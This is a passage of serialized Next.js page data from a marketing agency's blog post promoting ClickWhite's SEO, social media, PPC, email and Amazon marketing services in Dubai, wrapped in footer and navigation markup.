555-8910-28\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://www.linkedin.com/company/clickwhite\",\"aria-label\":\"social-link\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"mr-1 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 22 22\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"$1e\",\"fill\":\"currentColor\"}]}]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/clickwhitecom/\",\"aria-label\":\"social-link\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"mr-1 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":[\"$\",\"svg\",null,{\"fill\":\"none\",\"height\":\"22\",\"viewBox\":\"0 0 22 22\",\"width\":\"22\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"m20 12.05c-.0187-1.5245-.4727-3.01191-1.3085-4.28705s-2.0185-2.28491-3.4089-2.91038c-1.3905-.62547-2.9307-.84059-4.4393-.62004-1.50857.22056-2.92273.8676-4.0759 1.86495-1.15318.99734-1.99735 2.30344-2.4331 3.76447-.43574 1.46105-.44492 3.01615-.02644 4.48225s1.24718 2.782 2.38851 3.7929c1.14132 1.0109 2.54775 1.6746 4.05363 1.9129v-5.67h-1.99999v-2.33h1.99999v-1.77c-.0463-.41154-.0017-.82825.1307-1.22069s.3493-.75104.6354-1.05049c.2861-.29946.6344-.53247 1.0204-.68258.386-.15012.8003-.21369 1.2135-.18621.5998.00821 1.1982.0617 1.79.16v2h-1c-.1724-.02175-.3476-.00447-.5124.05056-.1649.05503-.3153.1464-.4401.26736s-.2208.26842-.2809.43145c-.0602.1631-.0829.3376-.0666.5106v1.51h2.22l-.36 2.33h-1.85v5.6c1.8899-.2989 3.6101-1.2653 4.8485-2.7239s1.913-3.3127 1.9015-5.2261z\",\"fill\":\"currentColor\"}]}]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/clickwhite__com/\",\"aria-label\":\"social-link\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"mr-2 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 22 22\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M15.5 5H9.5C7.29086 5 5.5 6.79086 5.5 9V15C5.5 17.2091 7.29086 19 9.5 19H15.5C17.7091 19 19.5 17.2091 19.5 15V9C19.5 6.79086 17.7091 5 15.5 5Z\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.5\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M12.5 15C10.8431 15 9.5 13.6569 9.5 12C9.5 10.3431 10.8431 9 12.5 9C14.1569 9 15.5 10.3431 15.5 12C15.5 12.7956 15.1839 13.5587 14.6213 14.1213C14.0587 14.6839 13.2956 15 12.5 15Z\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.5\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}],[\"$\",\"rect\",null,{\"x\":\"15.5\",\"y\":\"9\",\"width\":\"2\",\"height\":\"2\",\"rx\":\"1\",\"transform\":\"rotate(-90 15.5 9)\",\"fill\":\"currentColor\"}],[\"$\",\"rect\",null,{\"x\":\"16\",\"y\":\"8.5\",\"width\":\"1\",\"height\":\"1\",\"rx\":\"0.5\",\"transform\":\"rotate(-90 16 8.5)\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\"}]]}]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"w-full px-4 sm:w-1/2 md:w-1/2 lg:w-2/12 xl:w-2/12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-12 lg:mb-16\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"mb-10 text-xl font-bold text-black dark:text-white\",\"children\":\"Services\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"$L1f\"}],[\"$\",\"li\",null,{\"children\":\"$L20\"}],[\"$\",\"li\",null,{\"children\":\"$L21\"}],[\"$\",\"li\",null,{\"children\":\"$L22\"}],[\"$\",\"li\",null,{\"children\":\"$L23\"}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"w-full px-4 md:w-1/2 lg:w-4/12 xl:w-3/12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-12 lg:mb-16\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"mb-10 text-xl font-bold text-black dark:text-white\",\"children\":\"About\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"$L24\"}],[\"$\",\"li\",null,{\"children\":\"$L25\"}],[\"$\",\"li\",null,{\"children\":\"$L26\"}]]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"h-px w-full bg-gradient-to-r from-transparent via-[#D2D8E183] to-transparent dark:via-[#959CB183]\"}],[\"$\",\"div\",null,{\"className\":\"py-8\"}]]}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-14 z-[-1]\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"99\",\"viewBox\":\"0 0 55 99\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"49.5\",\"cy\":\"49.5\",\"r\":\"49.5\",\"fill\":\"#959CB1\"}],[\"$\",\"mask\",null,{\"id\":\"mask0_94:899\",\"style\":{\"maskType\":\"alpha\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"0\",\"y\":\"0\",\"width\":\"99\",\"height\":\"99\",\"children\":[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"49.5\",\"cy\":\"49.5\",\"r\":\"49.5\",\"fill\":\"#4A6CF7\"}]}],[\"$\",\"g\",null,{\"mask\":\"url(#mask0_94:899)\",\"children\":[[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"49.5\",\"cy\":\"49.5\",\"r\":\"49.5\",\"fill\":\"url(#paint0_radial_94:899)\"}],[\"$\",\"g\",null,{\"opacity\":\"0.8\",\"filter\":\"url(#filter0_f_94:899)\",\"children\":[\"$\",\"circle\",null,{\"cx\":\"53.8676\",\"cy\":\"26.2061\",\"r\":\"20.3824\",\"fill\":\"white\"}]}]]}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"filter\",null,{\"id\":\"filter0_f_94:899\",\"x\":\"12.4852\",\"y\":\"-15.1763\",\"width\":\"82.7646\",\"height\":\"82.7646\",\"filterUnits\":\"userSpaceOnUse\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[[\"$\",\"feFlood\",null,{\"floodOpacity\":\"0\",\"result\":\"BackgroundImageFix\"}],[\"$\",\"feBlend\",null,{\"mode\":\"normal\",\"in\":\"SourceGraphic\",\"in2\":\"BackgroundImageFix\",\"result\":\"shape\"}],[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\"10.5\",\"result\":\"effect1_foregroundBlur_94:899\"}]]}],[\"$\",\"radialGradient\",null,{\"id\":\"paint0_radial_94:899\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"1\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"translate(49.5 49.5) rotate(90) scale(53.1397)\",\"children\":[[\"$\",\"stop\",null,{\"stopOpacity\":\"0.47\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopOpacity\":\"0\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-24 left-0 z-[-1]\",\"children\":[\"$\",\"svg\",null,{\"width\":\"79\",\"height\":\"94\",\"viewBox\":\"0 0 79 94\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"rect\",null,{\"opacity\":\"0.3\",\"x\":\"-41\",\"y\":\"26.9426\",\"width\":\"66.6675\",\"height\":\"66.6675\",\"transform\":\"rotate(-22.9007 -41 26.9426)\",\"fill\":\"url(#paint0_linear_94:889)\"}],[\"$\",\"rect\",null,{\"x\":\"-41\",\"y\":\"26.9426\",\"width\":\"66.6675\",\"height\":\"66.6675\",\"transform\":\"rotate(-22.9007 -41 26.9426)\",\"stroke\":\"url(#paint1_linear_94:889)\",\"strokeWidth\":\"0.7\"}],[\"$\",\"path\",null,{\"opacity\":\"0.3\",\"d\":\"M50.5215 7.42229L20.325 1.14771L46.2077 62.3249L77.1885 68.2073L50.5215 7.42229Z\",\"fill\":\"url(#paint2_linear_94:889)\"}],[\"$\",\"path\",null,{\"d\":\"M50.5215 7.42229L20.325 1.14771L46.2077 62.3249L76.7963 68.2073L50.5215 7.42229Z\",\"stroke\":\"url(#paint3_linear_94:889)\",\"strokeWidth\":\"0.7\"}],[\"$\",\"path\",null,{\"opacity\":\"0.3\",\"d\":\"M17.9721 93.3057L-14.9695 88.2076L46.2077 62.325L77.1885 68.2074L17.9721 93.3057Z\",\"fill\":\"url(#paint4_linear_94:889)\"}],[\"$\",\"path\",null,{\"d\":\"M17.972 93.3057L-14.1852 88.2076L46.2077 62.325L77.1884 68.2074L17.972 93.3057Z\",\"stroke\":\"url(#paint5_linear_94:889)\",\"strokeWidth\":\"0.7\"}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"paint0_linear_94:889\",\"x1\":\"-41\",\"y1\":\"21.8445\",\"x2\":\"36.9671\",\"y2\":\"59.8878\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.62\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint1_linear_94:889\",\"x1\":\"25.6675\",\"y1\":\"95.9631\",\"x2\":\"-42.9608\",\"y2\":\"20.668\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.51\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint2_linear_94:889\",\"x1\":\"20.325\",\"y1\":\"-3.98039\",\"x2\":\"90.6248\",\"y2\":\"25.1062\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.62\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint3_linear_94:889\",\"x1\":\"18.3642\",\"y1\":\"-1.59742\",\"x2\":\"113.9\",\"y2\":\"80.6826\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.51\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint4_linear_94:889\",\"x1\":\"61.1098\",\"y1\":\"62.3249\",\"x2\":\"-8.82468\",\"y2\":\"58.2156\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.62\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint5_linear_94:889\",\"x1\":\"65.4236\",\"y1\":\"65.0701\",\"x2\":\"24.0178\",\"y2\":\"41.6598\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.51\"}]]}]]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"9:null\n1d:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":{\"name\":\"NEXT_LOCALE\",\"maxAge\":31536000,\"sameSite\":\"lax\"},\"href\":\"/\",\"className\":\"mb-8 inline-block\",\"children\":[[\"$\",\"$L28\",null,{\"src\":\"/images/logo/clickwhite.png\",\"alt\":\"ClickWhite Digital Marketing Agency, Dubai, UAE\",\"className\":\"w-full dark:hidden max-h-[30px] max-w-[140px]\",\"width\":140,\"height\":30}],[\"$\",\"$L28\",null,{\"src\":\"/images/logo/clickwhite-dark.png\",\"alt\":\"ClickWhite Digital Marketing Agency, Dubai, UAE\",\"className\":\"hidden w-full dark:block max-h-[30px]\",\"width\":140,\"height\":30}]]}]\n1f:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/seo\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"Search Engine Optimization\"}]\n20:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/international-seo\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"International SEO\"}]\n21:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/local-seo\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"Local SEO\"}]\n22:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/social-media-marketing\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"SMM\"}]\n23:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/web-dev"])</script><script>self.__next_f.push([1,"elopment\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"Web Development\"}]\n24:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/contact\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"Contact Us\"}]\n25:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/about\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"About Us\"}]\n26:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"Blog\"}]\n"])</script><script>self.__next_f.push([1,"29:I[69243,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"\"]\n2a:I[1778,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"default\"]\n2b:I[10255,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"PreloadChunks\"]\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"$L29\",null,{\"id\":\"meta\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Product\\\",\\\"name\\\":\\\"Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite\\\",\\\"image\\\":\\\"https://clickwhite.com/uploads/large_seo_company_agency_uae_dubai_clickwhite_96dc7fc4df.jpg\\\",\\\"description\\\":\\\"Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite\\\",\\\"brand\\\":{\\\"@type\\\":\\\"brand\\\",\\\"name\\\":\\\"ClickWhite\\\"},\\\"aggregateRating\\\":{\\\"@type\\\":\\\"AggregateRating\\\",\\\"ratingValue\\\":\\\"4.9\\\",\\\"reviewCount\\\":\\\"16\\\"},\\\"review\\\":{\\\"@type\\\":\\\"Review\\\",\\\"reviewRating\\\":{\\\"@type\\\":\\\"Rating\\\",\\\"bestRating\\\":\\\"5\\\",\\\"ratingValue\\\":\\\"4.9\\\",\\\"reviewCount\\\":\\\"16\\\"},\\\"author\\\":{\\\"@type\\\":\\\"Person\\\",\\\"name\\\":\\\"ClickWhite\\\"}}}\"}}],[\"$\",\"$L2a\",null,{}],[\"$\",\"section\",null,{\"className\":\"pb-[120px] pt-[150px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"div\",null,{\"className\":\"-mx-4 flex flex-wrap justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full px-4 lg:w-8/12\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"h1\",null,{\"className\":\"mb-8 text-3xl font-bold leading-tight text-black dark:text-white sm:text-4xl sm:leading-tight\",\"children\":\"Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite\"}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-10 w-full overflow-hidden rounded\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative aspect-[97/60] w-full sm:aspect-[97/44]\",\"children\":[null,[\"$\",\"$L28\",null,{\"src\":\"https://blog.clickwhite.com/uploads/large_seo_company_agency_uae_dubai_clickwhite_96dc7fc4df.jpg\",\"alt\":\"Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite\",\"fill\":true,\"className\":\"object-cover object-center dark:opacity-80\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"blog-container mb-10 text-base text-body-color\",\"children\":[[\"$\",\"p\",\"p-0\",{\"children\":[\"Are you searching for the best SEO agency in Dubai? Look no further than ClickWhite, your premier partner for professional digital marketing services in the UAE. ClickWhite is dedicated to transforming your business through cutting-edge marketing strategies and unparalleled expertise. From \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com/services/seo\",\"children\":\"Search Engine Optimization (SEO)\"}],\" to Social Media Management (SMM), we offer a comprehensive suite of services to elevate your brand and drive measurable results.\"]}],\"\\n\",[\"$\",\"h2\",\"h2-0\",{\"children\":\"Exceptional SEO Services to Boost Your Online Presence\"}],\"\\n\",[\"$\",\"p\",\"p-1\",{\"children\":\"At ClickWhite, we understand that a strong online presence is crucial for business success. Our expert SEO team uses advanced techniques to improve your website’s ranking on search engines like Google. We focus on keyword optimization, on-page and off-page SEO, and technical SEO to ensure your site attracts high-quality traffic. With ClickWhite, you’ll see a significant increase in organic search visibility, leading to more potential customers finding your business.\"}],\"\\n\",[\"$\",\"h2\",\"h2-1\",{\"children\":\"Engage and Grow Your Audience with Social Media Management\"}],\"\\n\",[\"$\",\"p\",\"p-2\",{\"children\":\"Social Media Management (SMM) is essential in today’s digital landscape. ClickWhite’s SMM services are designed to engage your audience, build brand loyalty, and increase conversions. We create and manage compelling social media campaigns across platforms like Facebook, Instagram, Twitter, and LinkedIn, ensuring your brand message reaches the right audience. Our data-driven approach guarantees that your social media presence aligns with your overall marketing goals.\"}],\"\\n\",[\"$\",\"h2\",\"h2-2\",{\"children\":\"Compelling Content Marketing Strategies\"}],\"\\n\",[\"$\",\"p\",\"p-3\",{\"children\":[\"Content is king, and \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com/services/social-media-marketing\",\"children\":\"ClickWhite\"}],\" excels at creating high-quality content that resonates with your audience. Our content marketing services include blog posts, articles, infographics, and videos that are tailored to your business needs. We focus on delivering value through informative and engaging content that positions your brand as an industry leader. Let \",[\"$\",\"a\",\"a-1\",{\"href\":\"https://clickwhite.com/blog/how-to-hire-best-seo-experts-in-dubai-uae\",\"children\":\"ClickWhite help\"}],\" you tell your story and connect with your customers on a deeper level.\"]}],\"\\n\",[\"$\",\"h2\",\"h2-3\",{\"children\":\"Drive Instant Traffic with Pay-Per-Click Advertising (PPC)\"}],\"\\n\",[\"$\",\"p\",\"p-4\",{\"children\":\"Pay-Per-Click (PPC) advertising is a powerful tool to drive instant traffic and generate leads. ClickWhite’s PPC experts craft targeted ad campaigns on platforms like Google Ads and Bing Ads, ensuring your business appears at the top of search results. Our strategic approach maximizes your ROI by focusing on high-converting keywords and continuously optimizing your campaigns for better performance.\"}],\"\\n\",[\"$\",\"h2\",\"h2-4\",{\"children\":\"Effective Email Marketing Campaigns\"}],\"\\n\",[\"$\",\"p\",\"p-5\",{\"children\":[\"Email marketing remains one of the most effective ways to nurture leads and maintain customer relationships. \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com\",\"children\":\"ClickWhite’s email marketing\"}],\" services include designing eye-catching newsletters, crafting personalized email campaigns, and analyzing campaign performance. We ensure your email marketing efforts are aligned with your business objectives, helping you achieve higher open rates, click-through rates, and conversions.\"]}],\"\\n\",[\"$\",\"h2\",\"h2-5\",{\"children\":\"Succeed on Amazon with Expert Marketing Services\"}],\"\\n\",[\"$\",\"p\",\"p-6\",{\"children\":\"Selling on Amazon requires a specialized approach to stand out in a competitive marketplace. ClickWhite’s Amazon marketing services include product listing optimization, Amazon SEO, and targeted advertising campaigns. We help you improve your product visibility, increase sales, and enhance your overall Amazon presence. With our expertise, your business can achieve higher rankings and greater profitability on Amazon.\"}],\"\\n\",[\"$\",\"h2\",\"h2-6\",{\"children\":\"Why Choose ClickWhite?\"}],\"\\n\",[\"$\",\"p\",\"p-7\",{\"children\":[\"ClickWhite is more than just a \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com/services/local-seo\",\"children\":\"digital marketing agency\"}],\"; we are your dedicated partner in achieving online success. Our team of experienced professionals is committed to delivering tailored marketing solutions that meet your unique business needs. We leverage the latest tools and techniques to ensure your marketing campaigns are effective and efficient.\"]}],\"\\n\",[\"$\",\"p\",\"p-8\",{\"children\":[\"Experience the \",[\"$\",\"a\",\"a-0\",{\"href\":\"https://clickwhite.com/services/international-seo\",\"children\":\"ClickWhite\"}],\" difference today and take your business to new heights with our comprehensive digital marketing services. Contact us now to get started!\"]}],\"\\n\",[\"$\",\"p\",\"p-9\",{\"children\":\"Optimize your business with the best SEO agency in Dubai. Choose ClickWhite for all your digital marketing needs and watch your brand soar.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mb-12 mt-12 flex w-full items-center justify-center\",\"children\":[[\"$\",\"$L2b\",null,{\"moduleIds\":\"$undefined\"}],[\"$\",\"div\",null,{\"children\":\"$L2c\"}]]}],[\"$\",\"div\",null,{\"className\":\"items-center justify-between sm:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-5\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"mb-3 text-sm font-medium text-body-color\",\"children\":[\"Related Articles\",\":\"]}],[\"$\",\"div\",null,{\"className\":\"gap-7.5 grid grid-cols-1 text-body-color sm:grid-cols-2 lg:grid-cols-3\",\"children\":[[\"$\",\"div\",\"black-hat-optimization-or-black-seo-what-is-it\",{\"className\":\"mb-2\",\"children\":\"$L2d\"}],[\"$\",\"div\",\"what-Is-local-seo-a-comprehensive-guide-to-enhancing-your-local-search-visibility\",{\"className\":\"mb-2\",\"children\":\"$L2e\"}],[\"$\",\"div\",\"mastering-seo-in-the-uae-propel-your-business-to-the-top-in-the-emirates\",{\"className\":\"mb-2\",\"children\":\"$L2f\"}],[\"$\",\"div\",\"how-google-ads-can-propel-your-business-to-new-heights\",{\"className\":\"mb-2\",\"children\":\"$L30\"}],[\"$\",\"div\",\"seo-search-engine-optimization-enhancing-online-visibility\",{\"className\":\"mb-2\",\"children\":\"$L31\"}],[\"$\",\"div\",\"amazon-marketing-strategy-for-2024\",{\"className\":\"mb-2\",\"children\":\"$L32\"}]]}]]}]}]]}]]}]}]}]}]}]]\n"])</script><script>self.__next_f.push([1,"12:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite | ClickWhite\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Discover ClickWhite, Dubai's top SEO agency, offering SEO, SMM, Content Marketing, PPC, Email Marketing, and Amazon Marketing. Achieve online success with our expert team in the UAE.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"website optimization dubai, seo solutions uae, local seo dubai, professional seo services, seo optimization uae, top seo agency, best seo company, seo specialists, seo experts dubai, seo services, seo company, seo agency, seo dubai, seo uae\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://clickwhite.com/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"hrefLang\":\"en\",\"href\":\"https://clickwhite.com/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"hrefLang\":\"x-default\",\"href\":\"https://clickwhite.com/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"hrefLang\":\"ru\",\"href\":\"https://clickwhite.com/ru/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite-ru\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:title\",\"content\":\"Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite | ClickWhite\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:description\",\"content\":\"Discover ClickWhite, Dubai's top SEO agency, offering SEO, SMM, Content Marketing, PPC, Email Marketing, and Amazon Marketing. Achieve online success with our expert team in the UAE.\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:url\",\"content\":\"https://clickwhite.com/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:site_name\",\"content\":\"ClickWhite\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image\",\"content\":\"https://blog.clickwhite.com/uploads/large_seo_company_agency_uae_dubai_clickwhite_96dc7fc4df.jpg\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:title\",\"content\":\"Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite | ClickWhite\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:description\",\"content\":\"Discover ClickWhite, Dubai's top SEO agency, offering SEO, SMM, Content Marketing, PPC, Email Marketing, and Amazon Marketing. Achieve online success with our expert team in the 